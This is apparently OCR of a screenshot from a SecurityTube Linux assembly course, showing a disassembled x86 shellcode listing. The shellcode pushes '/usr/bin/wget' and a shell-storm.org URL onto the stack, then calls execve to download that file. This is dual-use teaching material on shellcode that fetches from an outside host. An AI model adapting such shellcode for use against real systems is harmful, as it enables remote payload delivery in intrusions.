 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/2 9:47 PM SecurityTube
securitytube@securitytube-VirtualBox: ~/hod/2 securitytube@securitytube-VirtualBox: ~/hod/2
4: 52 push edx
5: 68 2e 70 68 70 push 0x7068702e
a: 68 2d 36 31 31 push 0x3131362d
f: 68 63 6f 64 65 push 0x65646f63
14: 68 68 65 6c 6c push 0x6c6c6568
19: 68 65 73 2f 73 push 0x732f7365
1e: 68 2f 66 69 6c push 0x6c69662f
23: 68 63 6f 64 65 push 0x65646f63
28: 68 68 65 6c 6c push 0x6c6c6568
2d: 68 72 67 2f 73 push 0x732f6772
32: 68 72 6d 2e 6f push 0x6f2e6d72
37: 68 2d 73 74 6f push 0x6f74732d
3c: 68 68 65 6c 6c push 0x6c6c6568
41: 68 77 77 2e 73 push 0x732e7777
46: 68 3a 2f 2f 77 push 0x772f2f3a
4b: 68 68 74 74 70 push 0x70747468
50: 89 e1 mov ecx,esp
52: 52 push edx
53: 6a 74 push 0x74
55: 68 2f 77 67 65 push 0x6567772f
5a: 68 2f 62 69 6e push 0x6e69622f
5f: 68 2f 75 73 72 push 0x7273752f
64: 89 e3 mov ebx,esp
66: 52 push edx
67: 51 push ecx
68: 53 push ebx
69: 89 e1 mov ecx,esp
6b: cd 80 int 0x80
6d: 40 inc eax
6e: cd 80 int 0x80
securitytube@securitytube-VirtualBox:~/hod/2$
367